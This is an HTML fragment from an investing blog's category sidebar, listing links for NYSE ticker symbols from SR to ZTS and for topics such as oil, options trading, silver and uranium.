	<li class="cat-item cat-item-6163"><a href="https://contraryinvesting.com/category/nysesr/">NYSE:SR</a>
</li>
	<li class="cat-item cat-item-5227"><a href="https://contraryinvesting.com/category/nysesrc/">NYSE:SRC</a>
</li>
	<li class="cat-item cat-item-6336"><a href="https://contraryinvesting.com/category/nysesre/">NYSE:SRE</a>
</li>
	<li class="cat-item cat-item-5536"><a href="https://contraryinvesting.com/category/nysesrf/">NYSE:SRF</a>
</li>
	<li class="cat-item cat-item-5466"><a href="https://contraryinvesting.com/category/nysesrv/">NYSE:SRV</a>
</li>
	<li class="cat-item cat-item-4964"><a href="https://contraryinvesting.com/category/nysestag/">NYSE:STAG</a>
</li>
	<li class="cat-item cat-item-4821"><a href="https://contraryinvesting.com/category/nysestay/">nyse:stay</a>
</li>
	<li class="cat-item cat-item-6226"><a href="https://contraryinvesting.com/category/nysestew/">NYSE:STEW</a>
</li>
	<li class="cat-item cat-item-5369"><a href="https://contraryinvesting.com/category/nysesti/">NYSE:STI</a>
</li>
	<li class="cat-item cat-item-6166"><a href="https://contraryinvesting.com/category/nysestip/">NYSE:STIP</a>
</li>
	<li class="cat-item cat-item-5053"><a href="https://contraryinvesting.com/category/nysestk/">NYSE:STK</a>
</li>
	<li class="cat-item cat-item-5622"><a href="https://contraryinvesting.com/category/nysestk-nysebst/">NYSE:STK.NYSE:BST</a>
</li>
	<li class="cat-item cat-item-6173"><a href="https://contraryinvesting.com/category/nysestla/">NYSE:STLA</a>
</li>
	<li class="cat-item cat-item-6406"><a href="https://contraryinvesting.com/category/nysestng/">NYSE:STNG</a>
</li>
	<li class="cat-item cat-item-5586"><a href="https://contraryinvesting.com/category/nysestor/">NYSE:STOR</a>
</li>
	<li class="cat-item cat-item-6042"><a href="https://contraryinvesting.com/category/nysestt/">NYSE:STT</a>
</li>
	<li class="cat-item cat-item-5570"><a href="https://contraryinvesting.com/category/nysestwd/">NYSE:STWD</a>
</li>
	<li class="cat-item cat-item-5694"><a href="https://contraryinvesting.com/category/nysestz/">NYSE:STZ</a>
</li>
	<li class="cat-item cat-item-5156"><a href="https://contraryinvesting.com/category/nysesui/">NYSE:SUI</a>
</li>
	<li class="cat-item cat-item-6355"><a href="https://contraryinvesting.com/category/nysesun/">NYSE:SUN</a>
</li>
	<li class="cat-item cat-item-5220"><a href="https://contraryinvesting.com/category/nysesvxy/">NYSE:SVXY</a>
</li>
	<li class="cat-item cat-item-6216"><a href="https://contraryinvesting.com/category/nyseswk/">NYSE:SWK</a>
</li>
	<li class="cat-item cat-item-5319"><a href="https://contraryinvesting.com/category/nysesyf/">NYSE:SYF</a>
</li>
	<li class="cat-item cat-item-5258"><a href="https://contraryinvesting.com/category/nyseszc/">NYSE:SZC</a>
</li>
	<li class="cat-item cat-item-4933"><a href="https://contraryinvesting.com/category/nyset/">NYSE:T</a>
</li>
	<li class="cat-item cat-item-6175"><a href="https://contraryinvesting.com/category/nysetak/">NYSE:TAK</a>
</li>
	<li class="cat-item cat-item-6143"><a href="https://contraryinvesting.com/category/nysetan/">NYSE:TAN</a>
</li>
	<li class="cat-item cat-item-6099"><a href="https://contraryinvesting.com/category/nysetbld/">NYSE:TBLD</a>
</li>
	<li class="cat-item cat-item-4957"><a href="https://contraryinvesting.com/category/nysetcap/">NYSE:TCAP</a>
</li>
	<li class="cat-item cat-item-5793"><a href="https://contraryinvesting.com/category/nysetco/">NYSE:TCO</a>
</li>
	<li class="cat-item cat-item-6113"><a href="https://contraryinvesting.com/category/nysetd/">NYSE:TD</a>
</li>
	<li class="cat-item cat-item-5689"><a href="https://contraryinvesting.com/category/nysetdf/">NYSE:TDF</a>
</li>
	<li class="cat-item cat-item-5385"><a href="https://contraryinvesting.com/category/nysetdg/">NYSE:TDG</a>
</li>
	<li class="cat-item cat-item-6278"><a href="https://contraryinvesting.com/category/nysetds/">NYSE:TDS</a>
</li>
	<li class="cat-item cat-item-6381"><a href="https://contraryinvesting.com/category/nyseteaf/">NYSE:TEAF</a>
</li>
	<li class="cat-item cat-item-5492"><a href="https://contraryinvesting.com/category/nysetegp/">NYSE:TEGP</a>
</li>
	<li class="cat-item cat-item-4949"><a href="https://contraryinvesting.com/category/nysetei/">NYSE:TEI</a>
</li>
	<li class="cat-item cat-item-5350"><a href="https://contraryinvesting.com/category/nysetflo/">NYSE:TFLO</a>
</li>
	<li class="cat-item cat-item-4961"><a href="https://contraryinvesting.com/category/nysetgt/">NYSE:TGT</a>
</li>
	<li class="cat-item cat-item-5403"><a href="https://contraryinvesting.com/category/nysethq/">NYSE:THQ</a>
</li>
	<li class="cat-item cat-item-5404"><a href="https://contraryinvesting.com/category/nysethw/">NYSE:THW</a>
</li>
	<li class="cat-item cat-item-5391"><a href="https://contraryinvesting.com/category/nysetif/">NYSE:TIF</a>
</li>
	<li class="cat-item cat-item-6024"><a href="https://contraryinvesting.com/category/nysetip/">NYSE:TIP</a>
</li>
	<li class="cat-item cat-item-5780"><a href="https://contraryinvesting.com/category/nysetjx/">NYSE:TJX</a>
</li>
	<li class="cat-item cat-item-5288"><a href="https://contraryinvesting.com/category/nysetlp/">NYSE:TLP</a>
</li>
	<li class="cat-item cat-item-5652"><a href="https://contraryinvesting.com/category/nysetlrd/">NYSE:TLRD</a>
</li>
	<li class="cat-item cat-item-5040"><a href="https://contraryinvesting.com/category/nysetlt/">NYSE:TLT</a>
</li>
	<li class="cat-item cat-item-6461"><a href="https://contraryinvesting.com/category/nysetltw/">NYSE:TLTW</a>
</li>
	<li class="cat-item cat-item-5878"><a href="https://contraryinvesting.com/category/nysetmo/">NYSE:TMO</a>
</li>
	<li class="cat-item cat-item-6245"><a href="https://contraryinvesting.com/category/nysetnl/">NYSE:TNL</a>
</li>
	<li class="cat-item cat-item-4985"><a href="https://contraryinvesting.com/category/nysetot/">NYSE:TOT</a>
</li>
	<li class="cat-item cat-item-5995"><a href="https://contraryinvesting.com/category/nysetotl/">NYSE:TOTL</a>
</li>
	<li class="cat-item cat-item-5641"><a href="https://contraryinvesting.com/category/nysetpr/">NYSE:TPR</a>
</li>
	<li class="cat-item cat-item-6026"><a href="https://contraryinvesting.com/category/nysetpvg/">NYSE:TPVG</a>
</li>
	<li class="cat-item cat-item-5496"><a href="https://contraryinvesting.com/category/nysetpz/">NYSE:TPZ</a>
</li>
	<li class="cat-item cat-item-5437"><a href="https://contraryinvesting.com/category/nysetrno/">NYSE:TRNO</a>
</li>
	<li class="cat-item cat-item-4820"><a href="https://contraryinvesting.com/category/nysetrtn/">nyse:trtn</a>
</li>
	<li class="cat-item cat-item-6471"><a href="https://contraryinvesting.com/category/nysetrv/">NYSE:TRV</a>
</li>
	<li class="cat-item cat-item-5307"><a href="https://contraryinvesting.com/category/nysetslx/">NYSE:TSLX</a>
</li>
	<li class="cat-item cat-item-6315"><a href="https://contraryinvesting.com/category/nysetsly/">NYSE:TSLY</a>
</li>
	<li class="cat-item cat-item-5826"><a href="https://contraryinvesting.com/category/nysetsn/">NYSE:TSN</a>
</li>
	<li class="cat-item cat-item-6269"><a href="https://contraryinvesting.com/category/nysettc/">NYSE:TTC</a>
</li>
	<li class="cat-item cat-item-6378"><a href="https://contraryinvesting.com/category/nysette/">NYSE:TTE</a>
</li>
	<li class="cat-item cat-item-5208"><a href="https://contraryinvesting.com/category/nysettf/">NYSE:TTF</a>
</li>
	<li class="cat-item cat-item-6382"><a href="https://contraryinvesting.com/category/nysettp/">NYSE:TTP</a>
</li>
	<li class="cat-item cat-item-6376"><a href="https://contraryinvesting.com/category/nysetu/">NYSE:TU</a>
</li>
	<li class="cat-item cat-item-5327"><a href="https://contraryinvesting.com/category/nysetup/">NYSE:TUP</a>
</li>
	<li class="cat-item cat-item-6190"><a href="https://contraryinvesting.com/category/nysetwo/">NYSE:TWO</a>
</li>
	<li class="cat-item cat-item-5633"><a href="https://contraryinvesting.com/category/nysetwtr/">NYSE:TWTR</a>
</li>
	<li class="cat-item cat-item-5311"><a href="https://contraryinvesting.com/category/nysety/">NYSE:TY</a>
</li>
	<li class="cat-item cat-item-6121"><a href="https://contraryinvesting.com/category/nysetyg/">NYSE:TYG</a>
</li>
	<li class="cat-item cat-item-4931"><a href="https://contraryinvesting.com/category/nyseuba/">NYSE:UBA</a>
</li>
	<li class="cat-item cat-item-5825"><a href="https://contraryinvesting.com/category/nyseubs/">NYSE:UBS</a>
</li>
	<li class="cat-item cat-item-5268"><a href="https://contraryinvesting.com/category/nyseudr/">NYSE:UDR</a>
</li>
	<li class="cat-item cat-item-6277"><a href="https://contraryinvesting.com/category/nyseugi/">NYSE:UGI</a>
</li>
	<li class="cat-item cat-item-5228"><a href="https://contraryinvesting.com/category/nyseuht/">NYSE:UHT</a>
</li>
	<li class="cat-item cat-item-6419"><a href="https://contraryinvesting.com/category/nyseulty/">NYSE:ULTY</a>
</li>
	<li class="cat-item cat-item-6317"><a href="https://contraryinvesting.com/category/nyseumc/">NYSE:UMC</a>
</li>
	<li class="cat-item cat-item-5072"><a href="https://contraryinvesting.com/category/nyseumh/">NYSE:UMH</a>
</li>
	<li class="cat-item cat-item-5142"><a href="https://contraryinvesting.com/category/nyseun/">NYSE:UN</a>
</li>
	<li class="cat-item cat-item-5024"><a href="https://contraryinvesting.com/category/nyseunh/">NYSE:UNH</a>
</li>
	<li class="cat-item cat-item-6117"><a href="https://contraryinvesting.com/category/nyseunm/">NYSE:UNM</a>
</li>
	<li class="cat-item cat-item-5841"><a href="https://contraryinvesting.com/category/nyseunp/">NYSE:UNP</a>
</li>
	<li class="cat-item cat-item-5048"><a href="https://contraryinvesting.com/category/nyseups/">NYSE:UPS</a>
</li>
	<li class="cat-item cat-item-4872"><a href="https://contraryinvesting.com/category/nyseusa/">NYSE:USA</a>
</li>
	<li class="cat-item cat-item-6320"><a href="https://contraryinvesting.com/category/nyseusac/">NYSE:USAC</a>
</li>
	<li class="cat-item cat-item-5789"><a href="https://contraryinvesting.com/category/nyseusb/">NYSE:USB</a>
</li>
	<li class="cat-item cat-item-5349"><a href="https://contraryinvesting.com/category/nyseusfr/">NYSE:USFR</a>
</li>
	<li class="cat-item cat-item-5596"><a href="https://contraryinvesting.com/category/nyseusl/">NYSE:USL</a>
</li>
	<li class="cat-item cat-item-6395"><a href="https://contraryinvesting.com/category/nyseusmv/">NYSE:USMV</a>
</li>
	<li class="cat-item cat-item-5497"><a href="https://contraryinvesting.com/category/nyseuso/">NYSE:USO</a>
</li>
	<li class="cat-item cat-item-5120"><a href="https://contraryinvesting.com/category/nyseutf/">NYSE:UTF</a>
</li>
	<li class="cat-item cat-item-5294"><a href="https://contraryinvesting.com/category/nyseutg/">NYSE:UTG</a>
</li>
	<li class="cat-item cat-item-5219"><a href="https://contraryinvesting.com/category/nyseuup/">NYSE:UUP</a>
</li>
	<li class="cat-item cat-item-5222"><a href="https://contraryinvesting.com/category/nyseuvv/">NYSE:UVV</a>
</li>
	<li class="cat-item cat-item-5216"><a href="https://contraryinvesting.com/category/nyseuvxy/">NYSE:UVXY</a>
</li>
	<li class="cat-item cat-item-6487"><a href="https://contraryinvesting.com/category/nyseuwmc/">NYSE:UWMC</a>
</li>
	<li class="cat-item cat-item-4873"><a href="https://contraryinvesting.com/category/nysev/">NYSE:V</a>
</li>
	<li class="cat-item cat-item-6030"><a href="https://contraryinvesting.com/category/nysevbf/">NYSE:VBF</a>
</li>
	<li class="cat-item cat-item-5893"><a href="https://contraryinvesting.com/category/nysevcit/">NYSE:VCIT</a>
</li>
	<li class="cat-item cat-item-4987"><a href="https://contraryinvesting.com/category/nysevclt/">NYSE:VCLT</a>
</li>
	<li class="cat-item cat-item-5979"><a href="https://contraryinvesting.com/category/nysevcr/">NYSE:VCR</a>
</li>
	<li class="cat-item cat-item-6451"><a href="https://contraryinvesting.com/category/nysevcv/">NYSE:VCV</a>
</li>
	<li class="cat-item cat-item-4926"><a href="https://contraryinvesting.com/category/nysevde/">NYSE:VDE</a>
</li>
	<li class="cat-item cat-item-6472"><a href="https://contraryinvesting.com/category/nyseveev/">NYSE:VEEV</a>
</li>
	<li class="cat-item cat-item-4866"><a href="https://contraryinvesting.com/category/nysever/">NYSE:VER</a>
</li>
	<li class="cat-item cat-item-4968"><a href="https://contraryinvesting.com/category/nyseveu/">NYSE:VEU</a>
</li>
	<li class="cat-item cat-item-4973"><a href="https://contraryinvesting.com/category/nysevfc/">NYSE:VFC</a>
</li>
	<li class="cat-item cat-item-6086"><a href="https://contraryinvesting.com/category/nysevfh/">NYSE:VFH</a>
</li>
	<li class="cat-item cat-item-5709"><a href="https://contraryinvesting.com/category/nysevfl/">NYSE:VFL</a>
</li>
	<li class="cat-item cat-item-5337"><a href="https://contraryinvesting.com/category/nysevgi/">NYSE:VGI</a>
</li>
	<li class="cat-item cat-item-6459"><a href="https://contraryinvesting.com/category/nysevgk/">NYSE:VGK</a>
</li>
	<li class="cat-item cat-item-4839"><a href="https://contraryinvesting.com/category/nysevgm/">NYSE:VGM</a>
</li>
	<li class="cat-item cat-item-5683"><a href="https://contraryinvesting.com/category/nysevgr/">NYSE:VGR</a>
</li>
	<li class="cat-item cat-item-6330"><a href="https://contraryinvesting.com/category/nysevgsh/">NYSE:VGSH</a>
</li>
	<li class="cat-item cat-item-5844"><a href="https://contraryinvesting.com/category/nysevgt/">NYSE:VGT</a>
</li>
	<li class="cat-item cat-item-5526"><a href="https://contraryinvesting.com/category/nysevici/">NYSE:VICI</a>
</li>
	<li class="cat-item cat-item-5348"><a href="https://contraryinvesting.com/category/nysevig/">NYSE:VIG</a>
</li>
	<li class="cat-item cat-item-5272"><a href="https://contraryinvesting.com/category/nysevlo/">NYSE:VLO</a>
</li>
	<li class="cat-item cat-item-5357"><a href="https://contraryinvesting.com/category/nysevmo/">NYSE:VMO</a>
</li>
	<li class="cat-item cat-item-5865"><a href="https://contraryinvesting.com/category/nysevno/">NYSE:VNO</a>
</li>
	<li class="cat-item cat-item-4815"><a href="https://contraryinvesting.com/category/nysevnq/">NYSE:VNQ</a>
</li>
	<li class="cat-item cat-item-6270"><a href="https://contraryinvesting.com/category/nysevo/">NYSE:VO</a>
</li>
	<li class="cat-item cat-item-4816"><a href="https://contraryinvesting.com/category/nysevoo/">NYSE:VOO</a>
</li>
	<li class="cat-item cat-item-6359"><a href="https://contraryinvesting.com/category/nysevoya/">NYSE:VOYA</a>
</li>
	<li class="cat-item cat-item-5849"><a href="https://contraryinvesting.com/category/nysevpu/">NYSE:VPU</a>
</li>
	<li class="cat-item cat-item-5554"><a href="https://contraryinvesting.com/category/nysevpv/">NYSE:VPV</a>
</li>
	<li class="cat-item cat-item-5138"><a href="https://contraryinvesting.com/category/nysevr/">NYSE:VR</a>
</li>
	<li class="cat-item cat-item-4969"><a href="https://contraryinvesting.com/category/nysevt/">NYSE:VT</a>
</li>
	<li class="cat-item cat-item-5386"><a href="https://contraryinvesting.com/category/nysevta/">NYSE:VTA</a>
</li>
	<li class="cat-item cat-item-6388"><a href="https://contraryinvesting.com/category/nysevteb/">NYSE:VTEB</a>
</li>
	<li class="cat-item cat-item-5847"><a href="https://contraryinvesting.com/category/nysevti/">NYSE:VTI</a>
</li>
	<li class="cat-item cat-item-6165"><a href="https://contraryinvesting.com/category/nysevtip/">NYSE:VTIP</a>
</li>
	<li class="cat-item cat-item-6453"><a href="https://contraryinvesting.com/category/nysevtol/">NYSE:VTOL</a>
</li>
	<li class="cat-item cat-item-4813"><a href="https://contraryinvesting.com/category/nysevtr/">NYSE:VTR</a>
</li>
	<li class="cat-item cat-item-5451"><a href="https://contraryinvesting.com/category/nysevtv/">NYSE:VTV</a>
</li>
	<li class="cat-item cat-item-5610"><a href="https://contraryinvesting.com/category/nysevug/">NYSE:VUG</a>
</li>
	<li class="cat-item cat-item-5449"><a href="https://contraryinvesting.com/category/nysevwo/">NYSE:VWO</a>
</li>
	<li class="cat-item cat-item-6404"><a href="https://contraryinvesting.com/category/nysevxus/">NYSE:VXUS</a>
</li>
	<li class="cat-item cat-item-6019"><a href="https://contraryinvesting.com/category/nysevxx/">NYSE:VXX</a>
</li>
	<li class="cat-item cat-item-5331"><a href="https://contraryinvesting.com/category/nysevxy/">NYSE:VXY</a>
</li>
	<li class="cat-item cat-item-5025"><a href="https://contraryinvesting.com/category/nysevym/">NYSE:VYM</a>
</li>
	<li class="cat-item cat-item-4998"><a href="https://contraryinvesting.com/category/nysevz/">NYSE:VZ</a>
</li>
	<li class="cat-item cat-item-6071"><a href="https://contraryinvesting.com/category/nysewab/">NYSE:WAB</a>
</li>
	<li class="cat-item cat-item-6492"><a href="https://contraryinvesting.com/category/nysewat/">NYSE:WAT</a>
</li>
	<li class="cat-item cat-item-5518"><a href="https://contraryinvesting.com/category/nysewbk/">NYSE:WBK</a>
</li>
	<li class="cat-item cat-item-6098"><a href="https://contraryinvesting.com/category/nysewdi/">NYSE:WDI</a>
</li>
	<li class="cat-item cat-item-5843"><a href="https://contraryinvesting.com/category/nysewea/">NYSE:WEA</a>
</li>
	<li class="cat-item cat-item-5922"><a href="https://contraryinvesting.com/category/nysewec/">NYSE:WEC</a>
</li>
	<li class="cat-item cat-item-5567"><a href="https://contraryinvesting.com/category/nysewell/">NYSE:WELL</a>
</li>
	<li class="cat-item cat-item-5283"><a href="https://contraryinvesting.com/category/nysewes/">NYSE:WES</a>
</li>
	<li class="cat-item cat-item-4981"><a href="https://contraryinvesting.com/category/nysewfc/">NYSE:WFC</a>
</li>
	<li class="cat-item cat-item-5475"><a href="https://contraryinvesting.com/category/nysewgp/">NYSE:WGP</a>
</li>
	<li class="cat-item cat-item-5508"><a href="https://contraryinvesting.com/category/nysewh/">NYSE:WH</a>
</li>
	<li class="cat-item cat-item-5365"><a href="https://contraryinvesting.com/category/nysewhr/">NYSE:WHR</a>
</li>
	<li class="cat-item cat-item-6025"><a href="https://contraryinvesting.com/category/nysewia/">NYSE:WIA</a>
</li>
	<li class="cat-item cat-item-5608"><a href="https://contraryinvesting.com/category/nysewiw/">NYSE:WIW</a>
</li>
	<li class="cat-item cat-item-5883"><a href="https://contraryinvesting.com/category/nysewlk/">NYSE:WLK</a>
</li>
	<li class="cat-item cat-item-5857"><a href="https://contraryinvesting.com/category/nysewll/">NYSE:WLL</a>
</li>
	<li class="cat-item cat-item-5982"><a href="https://contraryinvesting.com/category/nysewm/">NYSE:WM</a>
</li>
	<li class="cat-item cat-item-5612"><a href="https://contraryinvesting.com/category/nysewmb/">NYSE:WMB</a>
</li>
	<li class="cat-item cat-item-6108"><a href="https://contraryinvesting.com/category/nysewms/">NYSE:WMS</a>
</li>
	<li class="cat-item cat-item-4909"><a href="https://contraryinvesting.com/category/nysewmt/">NYSE:WMT</a>
</li>
	<li class="cat-item cat-item-4904"><a href="https://contraryinvesting.com/category/nysewpc/">NYSE:WPC</a>
</li>
	<li class="cat-item cat-item-5002"><a href="https://contraryinvesting.com/category/nysewpg/">NYSE:WPG</a>
</li>
	<li class="cat-item cat-item-5859"><a href="https://contraryinvesting.com/category/nysewpm/">NYSE:WPM</a>
</li>
	<li class="cat-item cat-item-5872"><a href="https://contraryinvesting.com/category/nysewrk/">NYSE:WRK</a>
</li>
	<li class="cat-item cat-item-5187"><a href="https://contraryinvesting.com/category/nysewsm/">NYSE:WSM</a>
</li>
	<li class="cat-item cat-item-5768"><a href="https://contraryinvesting.com/category/nysewso/">NYSE:WSO</a>
</li>
	<li class="cat-item cat-item-6120"><a href="https://contraryinvesting.com/category/nysewsr/">NYSE:WSR</a>
</li>
	<li class="cat-item cat-item-5831"><a href="https://contraryinvesting.com/category/nysewst/">NYSE:WST</a>
</li>
	<li class="cat-item cat-item-6116"><a href="https://contraryinvesting.com/category/nysewu/">NYSE:WU</a>
</li>
	<li class="cat-item cat-item-5651"><a href="https://contraryinvesting.com/category/nysewy/">NYSE:WY</a>
</li>
	<li class="cat-item cat-item-4913"><a href="https://contraryinvesting.com/category/nysewyn/">NYSE:WYN</a>
</li>
	<li class="cat-item cat-item-5507"><a href="https://contraryinvesting.com/category/nysewynd/">NYSE:WYND</a>
</li>
	<li class="cat-item cat-item-5588"><a href="https://contraryinvesting.com/category/nysexhe/">NYSE:XHE</a>
</li>
	<li class="cat-item cat-item-5332"><a href="https://contraryinvesting.com/category/nysexiv/">NYSE:XIV</a>
</li>
	<li class="cat-item cat-item-5782"><a href="https://contraryinvesting.com/category/nysexlb/">NYSE:XLB</a>
</li>
	<li class="cat-item cat-item-4927"><a href="https://contraryinvesting.com/category/nysexle/">NYSE:XLE</a>
</li>
	<li class="cat-item cat-item-4825"><a href="https://contraryinvesting.com/category/nysexlf/">NYSE:XLF</a>
</li>
	<li class="cat-item cat-item-4827"><a href="https://contraryinvesting.com/category/nysexlk/">NYSE:XLK</a>
</li>
	<li class="cat-item cat-item-4938"><a href="https://contraryinvesting.com/category/nysexlp/">NYSE:XLP</a>
</li>
	<li class="cat-item cat-item-5565"><a href="https://contraryinvesting.com/category/nysexlre/">NYSE:XLRE</a>
</li>
	<li class="cat-item cat-item-4939"><a href="https://contraryinvesting.com/category/nysexlu/">NYSE:XLU</a>
</li>
	<li class="cat-item cat-item-4826"><a href="https://contraryinvesting.com/category/nysexlv/">NYSE:XLV</a>
</li>
	<li class="cat-item cat-item-4828"><a href="https://contraryinvesting.com/category/nysexly/">NYSE:XLY</a>
</li>
	<li class="cat-item cat-item-5679"><a href="https://contraryinvesting.com/category/nysexmlv/">NYSE:XMLV</a>
</li>
	<li class="cat-item cat-item-4835"><a href="https://contraryinvesting.com/category/nysexom/">NYSE:XOM</a>
</li>
	<li class="cat-item cat-item-5105"><a href="https://contraryinvesting.com/category/nysexpo/">NYSE:XPO</a>
</li>
	<li class="cat-item cat-item-5750"><a href="https://contraryinvesting.com/category/nysexrt/">NYSE:XRT</a>
</li>
	<li class="cat-item cat-item-5984"><a href="https://contraryinvesting.com/category/nysexrx/">NYSE:XRX</a>
</li>
	<li class="cat-item cat-item-5592"><a href="https://contraryinvesting.com/category/nysexweb/">NYSE:XWEB</a>
</li>
	<li class="cat-item cat-item-6063"><a href="https://contraryinvesting.com/category/nysexyld/">NYSE:XYLD</a>
</li>
	<li class="cat-item cat-item-5668"><a href="https://contraryinvesting.com/category/nyseyum/">NYSE:YUM</a>
</li>
	<li class="cat-item cat-item-6497"><a href="https://contraryinvesting.com/category/nyseyumc/">NYSE:YUMC</a>
</li>
	<li class="cat-item cat-item-5534"><a href="https://contraryinvesting.com/category/nyseyyy/">NYSE:YYY</a>
</li>
	<li class="cat-item cat-item-5069"><a href="https://contraryinvesting.com/category/nysezf/">NYSE:ZF</a>
</li>
	<li class="cat-item cat-item-6415"><a href="https://contraryinvesting.com/category/nysezim/">NYSE:ZIM</a>
</li>
	<li class="cat-item cat-item-5646"><a href="https://contraryinvesting.com/category/nyseztr/">NYSE:ZTR</a>
</li>
	<li class="cat-item cat-item-5320"><a href="https://contraryinvesting.com/category/nysezts/">NYSE:ZTS</a>
</li>
	<li class="cat-item cat-item-5838"><a href="https://contraryinvesting.com/category/nysepnobl/">NYSEPNOBL</a>
</li>
	<li class="cat-item cat-item-5743"><a href="https://contraryinvesting.com/category/ohi/">OHI</a>
</li>
	<li class="cat-item cat-item-2141"><a href="https://contraryinvesting.com/category/commodities/oil/">Oil</a>
</li>
	<li class="cat-item cat-item-4436"><a href="https://contraryinvesting.com/category/options-trading/">Options Trading</a>
</li>
	<li class="cat-item cat-item-5735"><a href="https://contraryinvesting.com/category/oxy/">OXY</a>
</li>
	<li class="cat-item cat-item-5176"><a href="https://contraryinvesting.com/category/pag/">PAG</a>
</li>
	<li class="cat-item cat-item-5420"><a href="https://contraryinvesting.com/category/pbi/">PBI</a>
</li>
	<li class="cat-item cat-item-5822"><a href="https://contraryinvesting.com/category/pci/">PCI</a>
</li>
	<li class="cat-item cat-item-5817"><a href="https://contraryinvesting.com/category/peak/">PEAK</a>
</li>
	<li class="cat-item cat-item-762"><a href="https://contraryinvesting.com/category/personal-finance/">Personal Finance</a>
</li>
	<li class="cat-item cat-item-5233"><a href="https://contraryinvesting.com/category/pfd/">PFD</a>
</li>
	<li class="cat-item cat-item-5172"><a href="https://contraryinvesting.com/category/pfe/">PFE</a>
</li>
	<li class="cat-item cat-item-5164"><a href="https://contraryinvesting.com/category/pff/">PFF</a>
</li>
	<li class="cat-item cat-item-5170"><a href="https://contraryinvesting.com/category/pgx/">PGX</a>
</li>
	<li class="cat-item cat-item-5764"><a href="https://contraryinvesting.com/category/pgz/">PGZ</a>
</li>
	<li class="cat-item cat-item-4145"><a href="https://contraryinvesting.com/category/commodities/platinum/">Platinum</a>
</li>
	<li class="cat-item cat-item-1601"><a href="https://contraryinvesting.com/category/podcasts/">Podcasts</a>
</li>
	<li class="cat-item cat-item-1068"><a href="https://contraryinvesting.com/category/politics/">politics</a>
</li>
	<li class="cat-item cat-item-5422"><a href="https://contraryinvesting.com/category/qqq/">QQQ</a>
</li>
	<li class="cat-item cat-item-5424"><a href="https://contraryinvesting.com/category/qqqx/">QQQX</a>
</li>
	<li class="cat-item cat-item-4302"><a href="https://contraryinvesting.com/category/commodities/rare-earths/">Rare Earths</a>
</li>
	<li class="cat-item cat-item-4234"><a href="https://contraryinvesting.com/category/financial-gurus/ray-dalio/">Ray Dalio</a>
</li>
	<li class="cat-item cat-item-833"><a href="https://contraryinvesting.com/category/economic-outlook/real-estate/">Real Estate</a>
</li>
	<li class="cat-item cat-item-802"><a href="https://contraryinvesting.com/category/financial-gurus/richard-russell-financial-gurus/">Richard Russell</a>
</li>
	<li class="cat-item cat-item-3983"><a href="https://contraryinvesting.com/category/financial-gurus/rick-rule-financial-gurus/">Rick Rule</a>
</li>
	<li class="cat-item cat-item-720"><a href="https://contraryinvesting.com/category/trading-ideas/risk-on-risk-off-trading-ideas/">Risk On / Risk Off</a>
</li>
	<li class="cat-item cat-item-5745"><a href="https://contraryinvesting.com/category/rnp/">RNP</a>
</li>
	<li class="cat-item cat-item-751"><a href="https://contraryinvesting.com/category/financial-gurus/robert-prechter-financial-gurus/">Robert Prechter</a>
</li>
	<li class="cat-item cat-item-2530"><a href="https://contraryinvesting.com/category/commodities/rough-rice/">Rough Rice</a>
</li>
	<li class="cat-item cat-item-5763"><a href="https://contraryinvesting.com/category/rqi/">RQI</a>
</li>
	<li class="cat-item cat-item-3547"><a href="https://contraryinvesting.com/category/financial-gurus/russell-napier/">Russell Napier</a>
</li>
	<li class="cat-item cat-item-5765"><a href="https://contraryinvesting.com/category/rwr/">RWR</a>
</li>
	<li class="cat-item cat-item-4437"><a href="https://contraryinvesting.com/category/options-trading/selling-covered-calls/">Selling Covered Calls</a>
</li>
	<li class="cat-item cat-item-4466"><a href="https://contraryinvesting.com/category/options-trading/selling-puts/">Selling Puts</a>
</li>
	<li class="cat-item cat-item-1106"><a href="https://contraryinvesting.com/category/short-ideas/">Short Ideas</a>
</li>
	<li class="cat-item cat-item-834"><a href="https://contraryinvesting.com/category/trading-ideas/shorting-commercial-real-estate/">Shorting Commercial Real Estate</a>
</li>
	<li class="cat-item cat-item-788"><a href="https://contraryinvesting.com/category/trading-ideas/shorting-the-sp-500/">Shorting the S&amp;P 500</a>
</li>
	<li class="cat-item cat-item-808"><a href="https://contraryinvesting.com/category/deflation/signs-of-deflation/">Signs of Deflation</a>
</li>
	<li class="cat-item cat-item-1934"><a href="https://contraryinvesting.com/category/commodities/silver-commodities/">Silver</a>
</li>
	<li class="cat-item cat-item-5171"><a href="https://contraryinvesting.com/category/so/">SO</a>
</li>
	<li class="cat-item cat-item-727"><a href="https://contraryinvesting.com/category/social-mood-socionomics/">Socionomics</a>
</li>
	<li class="cat-item cat-item-711"><a href="https://contraryinvesting.com/category/sovereign-debt-trouble/">Sovereign Debt Trouble</a>
</li>
	<li class="cat-item cat-item-5169"><a href="https://contraryinvesting.com/category/spff/">SPFF</a>
</li>
	<li class="cat-item cat-item-5423"><a href="https://contraryinvesting.com/category/spxx/">SPXX</a>
</li>
	<li class="cat-item cat-item-5174"><a href="https://contraryinvesting.com/category/spy/">SPY</a>
</li>
	<li class="cat-item cat-item-5757"><a href="https://contraryinvesting.com/category/stag/">STAG</a>
</li>
	<li class="cat-item cat-item-1082"><a href="https://contraryinvesting.com/category/stock-market-valuation/">Stock Market Valuation</a>
</li>
	<li class="cat-item cat-item-1324"><a href="https://contraryinvesting.com/category/stock-picks/">Stock Picks</a>
</li>
	<li class="cat-item cat-item-2226"><a href="https://contraryinvesting.com/category/trading-ideas/stocks-to-short/">Stocks to Short</a>
</li>
	<li class="cat-item cat-item-5182"><a href="https://contraryinvesting.com/category/swk/">SWK</a>
</li>
	<li class="cat-item cat-item-560"><a href="https://contraryinvesting.com/category/technical-analysis/">Technical Analysis</a>
</li>
	<li class="cat-item cat-item-1906"><a href="https://contraryinvesting.com/category/technology/">Technology</a>
</li>
	<li class="cat-item cat-item-2973"><a href="https://contraryinvesting.com/category/commodities/thorium/">Thorium</a>
</li>
	<li class="cat-item cat-item-706"><a href="https://contraryinvesting.com/category/trading-ideas/">Trading Ideas</a>
</li>
	<li class="cat-item cat-item-5429"><a href="https://contraryinvesting.com/category/udr/">UDR</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://contraryinvesting.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-1241"><a href="https://contraryinvesting.com/category/economic-outlook/unemployment/">Unemployment</a>
</li>
	<li class="cat-item cat-item-5411"><a href="https://contraryinvesting.com/category/ups/">UPS</a>
</li>
	<li class="cat-item cat-item-2118"><a href="https://contraryinvesting.com/category/commodities/uranium/">Uranium</a>
</li>
	<li class="cat-item cat-item-828"><a href="https://contraryinvesting.com/category/sovereign-debt-trouble/us/">US</a>
</li>
